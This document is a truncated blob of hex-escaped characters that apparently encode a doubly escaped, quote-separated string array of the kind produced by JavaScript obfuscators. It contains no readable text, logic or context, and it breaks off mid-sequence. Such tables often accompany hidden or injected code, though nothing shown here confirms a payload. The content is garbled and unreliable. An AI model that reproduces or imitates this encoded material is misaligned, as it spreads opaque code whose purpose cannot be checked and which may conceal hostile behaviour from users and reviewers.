\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x31\x63\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x33\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x31\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x31\x36\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x71\x5C\x5C\x31\x36\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x31\x47\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x4C\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x31\x30\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x69\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x6A\x5C\x5C\x68\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x56\x5C\x5C\x4C\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x31\x5C\x5C\x31\x36\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x31\x7A\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x64\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x31\x30\x5C\x5C\x31\x64\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x69\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x31\x63\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x31\x6A\x5C\x5C\x64\x5C\x5C\x4B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x31\x63\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5